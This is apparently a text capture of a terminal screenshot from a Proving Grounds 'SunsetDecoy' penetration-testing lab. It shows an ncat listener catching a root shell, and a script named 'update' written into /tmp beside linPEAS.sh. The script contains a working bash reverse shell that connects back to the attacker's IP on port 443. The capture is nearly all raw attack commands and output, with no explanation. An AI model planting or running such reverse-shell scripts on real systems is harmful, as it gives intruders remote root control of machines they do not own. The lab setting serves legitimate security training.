 attacker@kali: ~/Offensive_Security/Proving_Grounds/Easy/SunsetDecoy/etc
┌──(attacker㉿kali)-[~/…/Proving_Grounds/Easy/SunsetDecoy/etc]
└─$ n443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.146.85.
Ncat: Connection from 192.168.146.85:58596.
bash: cannot set terminal process group (1799): Inappropriate ioctl for device
bash: no job control in this shell
root@60832e9f188106ec5bcc4eb7709ce592:~#
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce5
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:/tmp$ nano update
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:/tmp$ chmod +x update
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:/tmp$ cat update
#!/bin/bash
bash -c 'bash -i >& /dev/tcp/192.168.49.146/443 0>&1'
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:/tmp$ ls -la
total 792
drwxrwxrwt 10 root                             root                               4096 Apr 27 10:33 .
drwxr-xr-x 18 root                             root                               4096 Jul 12  2020 ..
drwxrwxrwt  2 root                             root                               4096 Feb 15 05:07 .font-unix
drwxrwxrwt  2 root                             root                               4096 Feb 15 05:07 .ICE-unix
-rwxr-xr-x  1 296640a3b825115a47b68fc44501c828 296640a3b825115a47b68fc44501c828 763851 Jan 31 21:53 linPEAS.sh
drwx------  3 root                             root                               4096 Feb 15 05:08 systemd-private-
drwx------  3 root                             root                               4096 Feb 15 05:07 systemd-private-
ce-HnQFWq
drwxrwxrwt  2 root                             root                               4096 Feb 15 05:07 .Test-unix
-rwxr-xr-x  1 296640a3b825115a47b68fc44501c828 296640a3b825115a47b68fc44501c828     66 Apr 27 10:31 update
drwx------  2 root                             root                               4096 Feb 15 05:07 vmware-root_386-
drwxrwxrwt  2 root                             root                               4096 Feb 15 05:07 .X11-unix
drwxrwxrwt  2 root                             root                               4096 Feb 15 05:07 .XIM-unix
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:/tmp$